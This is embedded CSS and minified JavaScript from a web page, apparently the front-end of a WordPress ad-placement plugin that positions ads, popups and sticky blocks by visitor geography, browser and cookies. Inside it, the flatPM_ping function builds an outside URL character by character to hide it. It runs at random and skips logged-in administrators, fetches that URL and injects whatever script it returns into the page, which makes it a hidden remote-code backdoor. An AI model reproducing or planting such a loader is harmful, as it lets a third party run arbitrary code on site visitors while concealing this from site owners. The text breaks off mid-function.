<style>.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class=flat__4_timer>Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class=flat__4_cross><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class=flat__4_cross><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class=flat__4_modal data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class=flat__4_modal-content>'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class=flat__4_cross><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class=flat__4_timer>Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class=flat__4_cross><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=flat__4_modal-overlay><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else 